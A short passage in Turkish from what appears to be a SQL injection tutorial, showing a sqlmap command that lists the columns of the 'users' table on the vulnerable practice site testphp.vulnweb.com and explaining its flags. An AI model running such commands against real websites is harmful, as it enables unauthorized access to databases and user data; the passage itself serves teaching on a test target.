 Şimdi de users isimli tablodaki kolonları bulalım. Bunun için sqlmap -u “http://testphp.vulnweb.com/listproducts.php?cat=1” -D acuart -T users –columns komutunu kullanıyoruz. Burada -T ile tablo ismini, –columns ile de bu tablodaki kolonları çekmek istediğimizi belirtiyoruz.